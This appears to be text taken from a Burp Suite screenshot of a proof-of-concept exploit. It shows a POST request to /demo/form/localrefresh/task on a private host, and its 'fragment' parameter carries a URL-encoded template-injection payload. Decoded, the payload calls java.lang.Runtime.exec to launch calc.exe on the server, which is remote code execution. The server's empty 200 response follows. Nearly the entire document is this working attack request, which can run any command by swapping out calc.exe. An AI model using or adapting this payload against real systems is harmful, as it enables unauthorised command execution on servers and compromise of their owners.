 Request
Pretty Raw Hex
\n
1 POST /demo/form/localrefresh/task HTTP/1.1
2 Host: 192.168.1.9
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0)
Gecko/20100101 Firefox/141.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 171
10 Origin: http://192.168.1.9
11 Connection: keep-alive
12 Referer: http://192.168.1.9/monitor/cache
13 Cookie: JSESSIONID=aa74c322-b8a5-46a4-81d1-66dcf34f5380
14
15 fragment=
%24%7b%54%20%28%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%
29%2e%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%22%63%6
1%6c%63%2e%65%78%65%22%29%7d
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Sat, 09 Aug 2025 03:06:27 GMT
5 Keep-Alive: timeout=60
6 Connection: keep-alive
7 Content-Length: 0
8
9